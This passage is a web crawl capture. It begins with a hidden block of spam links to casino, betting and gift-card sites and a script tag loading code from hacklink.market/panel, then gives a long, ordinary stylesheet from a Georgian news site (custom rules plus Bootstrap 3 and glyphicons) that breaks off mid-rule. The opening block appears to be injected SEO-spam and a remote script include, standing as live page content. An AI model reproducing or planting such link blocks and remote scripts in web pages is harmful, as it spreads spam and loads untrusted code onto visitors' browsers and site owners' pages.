href="https://mspinkysharks.tumblr.com/" title="millicasino">millicasino</a><a href="https://traxzee.tumblr.com/" title="venüsbet">venüsbet</a><a href="https://erzaames.tumblr.com/" title="editörbet">editörbet</a><a href="http://samosasingh.com/" title="casibom">casibom</a><a href="https://profits.co.id/" title="holiganbet">holiganbet</a><a href="https://silverkingalaska.com/" title="holiganbet">holiganbet</a><a href="https://www.abha.org.br/" title="Streameast">Streameast</a><a href="https://sportprimorye.ru/" title="лучшие онлайн казино">лучшие онлайн казино</a><a href="https://slfmsal.ru/" title="бездепозитный бонус казино">бездепозитный бонус казино</a><a href="https://nacontrol.ru/" title="водка казино">водка казино</a><a href="https://bodyhack.co/" title="matbet">matbet</a><a href="https://ort.org/programs/" title="slot online">slot online</a><a href="https://giftcardmallus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://test-site1.com" title="test-anahtar-1">test-anahtar-1</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://tv9news.ge/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css
body_size: 65699
content:

/* start file: One_Category.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 12:05:07 PM
    Author     : Beka
*/

.one_category_with_imgs .cat_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    background: rgba(0,0,0,0.7);
}

.one_category_with_imgs .cat_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.one_category_with_imgs .catnews_readon a {
    color: #fff;
    font-family: 'BPG-Nino-Mtavruli';
    font-size: 12px;
}

.one_category_with_imgs .catnews_readon a:hover {
    color: rgb(27, 132, 169);
}

.one_category_with_imgs .catnews_introtext {
    width: 100%;
    color: #fff;
    font-size: 13px;
}

.one_category_with_imgs .catnews_images > a > img, .one_category_with_imgs  .catnews_images > img {
    margin: 0;
}

.one_category_with_imgs .catnews_linkff a {
    color: #fff;
}

.one_category_with_imgs .catnews_date_more {
    float: right;
}

.one_category_with_imgs .catnews_time {
    color: #fff;
    font-size: 10px;
    font-family: DejaVu_Sans;
    float: left;
}

.cat_wrapper_inner {
    position: relative; 
}
/* end file: One_Category.css */

/* start file: articleimgshare.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Jun 5, 2017, 4:43:10 PM
    Author     : ROMA
*/

/*a.fb-share*/
a.fb-share div{
    display: table;
}
.article-img-inn{
    position: relative;
    margin: 0 0 10px;
}
.atricle_text .article-img-inn img{
    margin: 10px 0 0;
    width:100%;
}

.atricle_text a img , .atricle_text .video-js ,.atricle_text iframe {
   margin: 10px 0; 
}

a.fb-share {
    background: #5771a7;
    display: table;
    height: 24px;
    width:24px;
    color: #fff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    position: absolute;
    right: 10px;
    top: 20px;
    background: url(/templates/TV9/images/fis.png);
background-repeat: no-repeat;
background-position: center;

opacity: 0.6;
}
.imagetitle {
        padding: 10px;
    background: rgba(247, 247, 247, 0.5);
    border-bottom: 1px solid #ccc;
    font-style: italic;
    position: absolute;
    bottom: 0;
    color: #333;
    left: 0;
    right: 0;
}
.article-img-inn:hover a.fb-share{
    opacity: 1;
}

.article .artimg {
        position: relative;
    display: block;
    margin-bottom: 3px;
}
.artimg .fbclone  {
     right: 10px;
     top: 10px;
     z-index: 1;
     opacity: 0.6;
     overflow: hidden;
     position: absolute;
}
.artimg:hover .fbclone{
    opacity: 1;
}
/* end file: articleimgshare.css */

/* start file: blockquote.css */
.atricle_text blockquote {
    
   
    margin: 10px 0;
    border: 1px solid #0b4ca1;
    padding: 10px;
    padding-left: 48px;
    background: url(/templates/TV9/images/article_blockquota.png);
    background-position: 10px center;
    background-repeat: no-repeat;
    color: #0b4ca1;
    font-weight: bold;
    clear: both;
    letter-spacing: 1px;
}
.userarticles-page .userarticles-submit .field-title {
    display: table;
    margin: 0 auto;
    float: none;
}
/* end file: blockquote.css */

/* start file: bootstrap.css */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: .67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -.5em;
}
sub {
    bottom: -.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    *:before,
    *:after {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}
@font-face {
    font-family: 'Glyphicons Halflings';

    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot');
    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff2') format('woff2'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff') format('woff'), 
        url('/templates/TV9/fonts/glyphicons-halflings-regular.ttf') format('truetype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
    content: "\002a";
}
.glyphicon-plus:before {
    content: "\002b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
    content: "\20ac";
}
.glyphicon-minus:before {
    content: "\2212";
}
.glyphicon-cloud:before {
    content: "\2601";
}
.glyphicon-envelope:before {
    content: "\2709";
}
.glyphicon-pencil:before {
    content: "\270f";
}
.glyphicon-glass:before {
    content: "\e001";
}
.glyphicon-music:before {
    content: "\e002";
}
.glyphicon-search:before {
    content: "\e003";
}
.glyphicon-heart:before {
    content: "\e005";
}
.glyphicon-star:before {
    content: "\e006";
}
.glyphicon-star-empty:before {
    content: "\e007";
}
.glyphicon-user:before {
    content: "\e008";
}
.glyphicon-film:before {
    content: "\e009";
}
.glyphicon-th-large:before {
    content: "\e010";
}
.glyphicon-th:before {
    content: "\e011";
}
.glyphicon-th-list:before {
    content: "\e012";
}
.glyphicon-ok:before {
    content: "\e013";
}
.glyphicon-remove:before {
    content: "\e014";
}
.glyphicon-zoom-in:before {
    content: "\e015";
}
.glyphicon-zoom-out:before {
    content: "\e016";
}
.glyphicon-off:before {
    content: "\e017";
}
.glyphicon-signal:before {
    content: "\e018";
}
.glyphicon-cog:before {
    content: "\e019";
}
.glyphicon-trash:before {
    content: "\e020";
}
.glyphicon-home:before {
    content: "\e021";
}
.glyphicon-file:before {
    content: "\e022";
}
.glyphicon-time:before {
    content: "\e023";
}
.glyphicon-road:before {
    content: "\e024";
}
.glyphicon-download-alt:before {
    content: "\e025";
}
.glyphicon-download:before {
    content: "\e026";
}
.glyphicon-upload:before {
    content: "\e027";
}
.glyphicon-inbox:before {
    content: "\e028";
}
.glyphicon-play-circle:before {
    content: "\e029";
}
.glyphicon-repeat:before {
    content: "\e030";
}
.glyphicon-refresh:before {
    content: "\e031";
}
.glyphicon-list-alt:before {
    content: "\e032";
}
.glyphicon-lock:before {
    content: "\e033";
}
.glyphicon-flag:before {
    content: "\e034";
}
.glyphicon-headphones:before {
    content: "\e035";
}
.glyphicon-volume-off:before {
    content: "\e036";
}
.glyphicon-volume-down:before {
    content: "\e037";
}
.glyphicon-volume-up:before {
    content: "\e038";
}
.glyphicon-qrcode:before {
    content: "\e039";
}
.glyphicon-barcode:before {
    content: "\e040";
}
.glyphicon-tag:before {
    content: "\e041";
}
.glyphicon-tags:before {
    content: "\e042";
}
.glyphicon-book:before {
    content: "\e043";
}
.glyphicon-bookmark:before {
    content: "\e044";
}
.glyphicon-print:before {
    content: "\e045";
}
.glyphicon-camera:before {
    content: "\e046";
}
.glyphicon-font:before {
    content: "\e047";
}
.glyphicon-bold:before {
    content: "\e048";
}
.glyphicon-italic:before {
    content: "\e049";
}
.glyphicon-text-height:before {
    content: "\e050";
}
.glyphicon-text-width:before {
    content: "\e051";
}
.glyphicon-align-left:before {
    content: "\e052";
}
.glyphicon-align-center:before {
    content: "\e053";
}
.glyphicon-align-right:before {
    content: "\e054";
}
.glyphicon-align-justify:before {
    content: "\e055";
}
.glyphicon-list:before {
    content: "\e056";
}
.glyphicon-indent-left:before {
    content: "\e057";
}
.glyphicon-indent-right:before {
    content: "\e058";
}
.glyphicon-facetime-video:before {
    content: "\e059";
}
.glyphicon-picture:before {
    content: "\e060";
}
.glyphicon-map-marker:before {
    content: "\e062";
}
.glyphicon-adjust:before {
    content: "\e063";
}
.glyphicon-tint:before {
    content: "\e064";
}
.glyphicon-edit:before {
    content: "\e065";
}
.glyphicon-share:before {
    content: "\e066";
}
.glyphicon-check:before {
    content: "\e067";
}
.glyphicon-move:before {
    content: "\e068";
}
.glyphicon-step-backward:before {
    content: "\e069";
}
.glyphicon-fast-backward:before {
    content: "\e070";
}
.glyphicon-backward:before {
    content: "\e071";
}
.glyphicon-play:before {
    content: "\e072";
}
.glyphicon-pause:before {
    content: "\e073";
}
.glyphicon-stop:before {
    content: "\e074";
}
.glyphicon-forward:before {
    content: "\e075";
}
.glyphicon-fast-forward:before {
    content: "\e076";
}
.glyphicon-step-forward:before {
    content: "\e077";
}
.glyphicon-eject:before {
    content: "\e078";
}
.glyphicon-chevron-left:before {
    content: "\e079";
}
.glyphicon-chevron-right:before {
    content: "\e080";
}
.glyphicon-plus-sign:before {
    content: "\e081";
}
.glyphicon-minus-sign:before {
    content: "\e082";
}
.glyphicon-remove-sign:before {
    content: "\e083";
}
.glyphicon-ok-sign:before {
    content: "\e084";
}
.glyphicon-question-sign:before {
    content: "\e085";
}
.glyphicon-info-sign:before {
    content: "\e086";
}
.glyphicon-screenshot:before {
    content: "\e087";
}
.glyphicon-remove-circle:before {
    content: "\e088";
}
.glyphicon-ok-circle:before {
    content: "\e089";
}
.glyphicon-ban-circle:before {
    content: "\e090";
}
.glyphicon-arrow-left:before {
    content: "\e091";
}
.glyphicon-arrow-right:before {
    content: "\e092";
}
.glyphicon-arrow-up:before {
    content: "\e093";
}
.glyphicon-arrow-down:before {
    content: "\e094";
}
.glyphicon-share-alt:before {
    content: "\e095";
}
.glyphicon-resize-full:before {
    content: "\e096";
}
.glyphicon-resize-small:before {
    content: "\e097";
}
.glyphicon-exclamation-sign:before {
    content: "\e101";
}
.glyphicon-gift:before {
    content: "\e102";
}
.glyphicon-leaf:before {
    content: "\e103";
}
.glyphicon-fire:before {
    content: "\e104";
}
.glyphicon-eye-open:before {
    content: "\e105";
}
.glyphicon-eye-close:before {
    content: "\e106";
}
.glyphicon-warning-sign:before {
    content: "\e107";
}
.glyphicon-plane:before {
    content: "\e108";
}
.glyphicon-calendar:before {
    content: "\e109";
}
.glyphicon-random:before {
    content: "\e110";
}
.glyphicon-comment:before {
    content: "\e111";
}
.glyphicon-magnet:before {
    content: "\e112";
}
.glyphicon-chevron-up:before {
    content: "\e113";
}
.glyphicon-chevron-down:before {
    content: "\e114";
}
.glyphicon-retweet:before {
    content: "\e115";
}
.glyphicon-shopping-cart:before {
    content: "\e116";
}
.glyphicon-folder-close:before {
    content: "\e117";
}
.glyphicon-folder-open:before {
    content: "\e118";
}
.glyphicon-resize-vertical:before {
    content: "\e119";
}
.glyphicon-resize-horizontal:before {
    content: "\e120";
}
.glyphicon-hdd:before {
    content: "\e121";
}
.glyphicon-bullhorn:before {
    content: "\e122";
}
.glyphicon-bell:before {
    content: "\e123";
}
.glyphicon-certificate:before {
    content: "\e124";
}
.glyphicon-thumbs-up:before {
    content: "\e125";
}
.glyphicon-thumbs-down:before {
    content: "\e126";
}
.glyphicon-hand-right:before {
    content: "\e127";
}
.glyphicon-hand-left:before {
    content: "\e128";
}
.glyphicon-hand-up:before {
    content: "\e129";
}
.glyphicon-hand-down:before {
    content: "\e130";
}
.glyphicon-circle-arrow-right:before {
    content: "\e131";
}
.glyphicon-circle-arrow-left:before {
    content: "\e132";
}
.glyphicon-circle-arrow-up:before {
    content: "\e133";
}
.glyphicon-circle-arrow-down:before {
    content: "\e134";
}
.glyphicon-globe:before {
    content: "\e135";
}
.glyphicon-wrench:before {
    content: "\e136";
}
.glyphicon-tasks:before {
    content: "\e137";
}
.glyphicon-filter:before {
    content: "\e138";
}
.glyphicon-briefcase:before {
    content: "\e139";
}
.glyphicon-fullscreen:before {
    content: "\e140";
}
.glyphicon-dashboard:before {
    content: "\e141";
}
.glyphicon-paperclip:before {
    content: "\e142";
}
.glyphicon-heart-empty:before {
    content: "\e143";
}
.glyphicon-link:before {
    content: "\e144";
}
.glyphicon-phone:before {
    content: "\e145";
}
.glyphicon-pushpin:before {
    content: "\e146";
}
.glyphicon-usd:before {
    content: "\e148";
}
.glyphicon-gbp:before {
    content: "\e149";
}
.glyphicon-sort:before {
    content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
    content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152";
}
.glyphicon-sort-by-order:before {
    content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
    content: "\e154";
}
.glyphicon-sort-by-attributes:before {
    content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
    content: "\e156";
}
.glyphicon-unchecked:before {
    content: "\e157";
}
.glyphicon-expand:before {
    content: "\e158";
}
.glyphicon-collapse-down:before {
    content: "\e159";
}
.glyphicon-collapse-up:before {
    content: "\e160";
}
.glyphicon-log-in:before {
    content: "\e161";
}
.glyphicon-flash:before {
    content: "\e162";
}
.glyphicon-log-out:before {
    content: "\e163";
}
.glyphicon-new-window:before {
    content: "\e164";
}
.glyphicon-record:before {
    content: "\e165";
}
.glyphicon-save:before {
    content: "\e166";
}
.glyphicon-open:before {
    content: "\e167";
}
.glyphicon-saved:before {
    content: "\e168";
}
.glyphicon-import:before {
    content: "\e169";
}
.glyphicon-export:before {
    content: "\e170";
}
.glyphicon-send:before {
    content: "\e171";
}
.glyphicon-floppy-disk:before {
    content: "\e172";
}
.glyphicon-floppy-saved:before {
    content: "\e173";
}
.glyphicon-floppy-remove:before {
    content: "\e174";
}
.glyphicon-floppy-save:before {
    content: "\e175";
}
.glyphicon-floppy-open:before {
    content: "\e176";
}
.glyphicon-credit-card:before {
    content: "\e177";
}
.glyphicon-transfer:before {
    content: "\e178";
}
.glyphicon-cutlery:before {
    content: "\e179";
}
.glyphicon-header:before {
    content: "\e180";
}
.glyphicon-compressed:before {
    content: "\e181";
}
.glyphicon-earphone:before {
    content: "\e182";
}
.glyphicon-phone-alt:before {
    content: "\e183";
}
.glyphicon-tower:before {
    content: "\e184";
}
.glyphicon-stats:before {
    content: "\e185";
}
.glyphicon-sd-video:before {
    content: "\e186";
}
.glyphicon-hd-video:before {
    content: "\e187";
}
.glyphicon-subtitles:before {
    content: "\e188";
}
.glyphicon-sound-stereo:before {
    content: "\e189";
}
.glyphicon-sound-dolby:before {
    content: "\e190";
}
.glyphicon-sound-5-1:before {
    content: "\e191";
}
.glyphicon-sound-6-1:before {
    content: "\e192";
}
.glyphicon-sound-7-1:before {
    content: "\e193";
}
.glyphicon-copyright-mark:before {
    content: "\e194";
}
.glyphicon-registration-mark:before {
    content: "\e195";
}
.glyphicon-cloud-download:before {
    content: "\e197";
}
.glyphicon-cloud-upload:before {
    content: "\e198";
}
.glyphicon-tree-conifer:before {
    content: "\e199";
}
.glyphicon-tree-deciduous:before {
    content: "\e200";
}
.glyphicon-cd:before {
    content: "\e201";
}
.glyphicon-save-file:before {
    content: "\e202";
}
.glyphicon-open-file:before {
    content: "\e203";
}
.glyphicon-level-up:before {
    content: "\e204";
}
.glyphicon-copy:before {
    content: "\e205";
}
.glyphicon-paste:before {
    content: "\e206";
}
.glyphicon-alert:before {
    content: "\e209";
}
.glyphicon-equalizer:before {
    content: "\e210";
}
.glyphicon-king:before {
    content: "\e211";
}
.glyphicon-queen:before {
    content: "\e212";
}
.glyphicon-pawn:before {
    content: "\e213";
}
.glyphicon-bishop:before {
    content: "\e214";
}
.glyphicon-knight:before {
    content: "\e215";
}
.glyphicon-baby-formula:before {
    content: "\e216";
}
.glyphicon-tent:before {
    content: "\26fa";
}
.glyphicon-blackboard:before {
    content: "\e218";
}
.glyphicon-bed:before {
    content: "\e219";
}
.glyphicon-apple:before {
    content: "\f8ff";
}
.glyphicon-erase:before {
    content: "\e221";
}
.glyphicon-hourglass:before {
    content: "\231b";
}
.glyphicon-lamp:before {
    content: "\e223";
}
.glyphicon-duplicate:before {
    content: "\e224";
}
.glyphicon-piggy-bank:before {
    content: "\e225";
}
.glyphicon-scissors:before {
    content: "\e226";
}
.glyphicon-bitcoin:before {
    content: "\e227";
}
.glyphicon-btc:before {
    content: "\e227";
}
.glyphicon-xbt:before {
    content: "\e227";
}
.glyphicon-yen:before {
    content: "\00a5";
}
.glyphicon-jpy:before {
    content: "\00a5";
}
.glyphicon-ruble:before {
    content: "\20bd";
}
.glyphicon-rub:before {
    content: "\20bd";
}
.glyphicon-scale:before {
    content: "\e230";
}
.glyphicon-ice-lolly:before {
    content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
    content: "\e232";
}
.glyphicon-education:before {
    content: "\e233";
}
.glyphicon-option-horizontal:before {
    content: "\e234";
}
.glyphicon-option-vertical:before {
    content: "\e235";
}
.glyphicon-menu-hamburger:before {
    content: "\e236";
}
.glyphicon-modal-window:before {
    content: "\e237";
}
.glyphicon-oil:before {
    content: "\e238";
}
.glyphicon-grain:before {
    content: "\e239";
}
.glyphicon-sunglasses:before {
    content: "\e240";
}
.glyphicon-text-size:before {
    content: "\e241";
}
.glyphicon-text-color:before {
    content: "\e242";
}
.glyphicon-text-background:before {
    content: "\e243";
}
.glyphicon-object-align-top:before {
    content: "\e244";
}
.glyphicon-object-align-bottom:before {
    content: "\e245";
}
.glyphicon-object-align-horizontal:before {
    content: "\e246";
}
.glyphicon-object-align-left:before {
    content: "\e247";
}
.glyphicon-object-align-vertical:before {
    content: "\e248";
}
.glyphicon-object-align-right:before {
    content: "\e249";
}
.glyphicon-triangle-right:before {
    content: "\e250";
}
.glyphicon-triangle-left:before {
    content: "\e251";
}
.glyphicon-triangle-bottom:before {
    content: "\e252";
}
.glyphicon-triangle-top:before {
    content: "\e253";
}
.glyphicon-console:before {
    content: "\e254";
}
.glyphicon-superscript:before {
    content: "\e255";
}
.glyphicon-subscript:before {
    content: "\e256";
}
.glyphicon-menu-left:before {
    content: "\e257";
}
.glyphicon-menu-right:before {
    content: "\e258";
}
.glyphicon-menu-down:before {
    content: "\e259";
}
.glyphicon-menu-up:before {
    content: "\e260";
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #333;
    background-color: #fff;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #23527c;
}
a:focus {
    outline:none;
    outline-offset:0;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    float: left;
    padding-left: 30px;
    font-family: djv;
    font-size: 12px;
    line-height: 14px;
}
/*.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}*/
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%;
}
h1,
.h1 {
    font-size: 36px;
}
h2,
.h2 {
    font-size: 30px;
}
h3,
.h3 {
    font-size: 24px;
}
h4,
.h4 {
    font-size: 18px;
}
h5,
.h5 {
    font-size: 14px;
}
h6,
.h6 {
    font-size: 12px;
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
small,
.small {
    font-size: 85%;
}
mark,
.mark {
    padding: .2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd {
    line-height: 1.42857143;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
    padding: 0;
